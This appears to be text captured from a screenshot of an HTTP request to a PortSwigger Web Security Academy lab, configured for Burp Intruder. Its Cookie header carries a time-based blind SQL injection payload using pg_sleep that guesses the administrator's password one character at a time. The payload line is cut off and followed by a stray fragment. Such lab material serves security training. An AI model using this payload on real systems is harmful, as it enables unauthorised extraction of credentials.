 Target: https://0abe002d034740ee82e77426007b0038.web-security-academy.net
1 GET /filter?category=Pets HTTP/2
2 Host: 0abe002d034740ee82e77426007b0038.web-security-academy.net
3 Cookie: TrackingId=HKcErvUcon6B65o4 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_s
DDIO5ljt4eYXD3LBu46qSp1CWBr5JbJ6
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate